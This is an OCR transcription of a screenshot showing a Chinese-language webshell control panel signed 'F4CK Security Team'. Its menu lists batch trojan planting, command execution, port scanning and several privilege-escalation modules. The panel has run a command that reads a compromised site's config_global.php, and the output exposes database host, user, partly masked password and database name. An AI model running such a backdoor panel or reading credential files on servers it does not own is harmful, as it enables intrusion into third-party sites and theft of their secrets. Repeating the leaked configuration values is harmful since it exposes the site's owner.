 198.199.9 - Linux - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
命令参数 cat /home/wwwroot/www. .com/config/config_global.php --命令集合-- 执行
<?php
$_config = array();
// ---------------------------- CONFIG DB ----------------------------- //
$_config['db']['1']['dbhost'] = 'localhost';
$_config['db']['1']['dbuser'] = ' b';
$_config['db']['1']['dbpw'] = 'QSM RqA';
$_config['db']['1']['dbcharset'] = 'gbk';
$_config['db']['1']['pconnect'] = '0';
$_config['db']['1']['dbname'] = 'thehrb';
$_config['db']['1']['tablepre'] = 'pre_';
$_config['db']['common']['slave_except_table'] = '';
$_config['db']['slave'] = '';
// ---------------------------- CONFIG MEMORY --------------------------- //
$_config['memory']['prefix'] = 'AhYFmD_';
$_config['memory']['eaccelerator'] = 1;
$_config['memory']['xcache'] = 1;
$_config['memory']['memcache']['server'] = '';
$_config['memory']['memcache']['port'] = 11211;
$_config['memory']['memcache']['pconnect'] = 1;
$_config['memory']['memcache']['timeout'] = 1;
$_config['memory']['apc'] = 1;
$_config['memory']['redis']['server'] = '';
F4CK
Security Team